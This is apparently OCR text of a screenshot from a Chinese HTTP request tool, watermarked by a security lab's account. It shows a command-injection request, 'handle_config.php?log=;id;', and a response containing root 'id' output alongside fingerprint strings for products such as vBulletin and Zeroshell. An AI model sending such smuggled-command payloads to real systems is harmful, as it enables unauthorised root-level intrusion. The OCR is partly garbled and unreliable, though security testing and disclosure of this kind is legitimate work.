 发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 GET /handle_config.php?log=;id; HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8 Cookie: PHPSESSID=6hjpl1c6pvu8i0uln8cr6niv77
9 Upgrade-Insecure-Requests: 127
10
11
4 bytes
Content-Type
美化
渲染
编码
详 情
321 ····encrypt passwords = Yes
322 ····update encrypted·=·Yes
323
324 funcionando
325 system_sofia
326 name resolve order
327 InfoOS:Linux·node01·uid=0(root)·gid=0(root)·groups=0
(root)OSInfo
328 <b>File·Uploaded·!!!</b><br>
329 ant=951d11e51392117311602d0c25435d7f
330 38ee63071a04dc5e04ed22624c38e648
331 6f3249aa304055d63828af3bfab778f6
332 <h1>·3c86107551eb47824bd16c0171dd309d·</h1>
333 [local]
334 ·tid·=·
OGRjYjc0YTY0ZGM5ODRmYjlhYmUzZTdjMjAxZjgxMGQ5ZWM5MGVkOG
U0Yzg3MGM2MzhiOTgwZjhmZmRkMzgxMTIyMDBlZD09
335 ·addr·=·139.162.112.20
336 "Powered·by·vBulletin·Version·5.5.4"
337 789551
338 Linear·eMerge
339 SuperSign
340 ubiq
341 Yacht
342 Zeroshell
343 FastWeb
344 AuthInfo:
345 loadingIndicator_bk
公众号 · 弥天安全实验室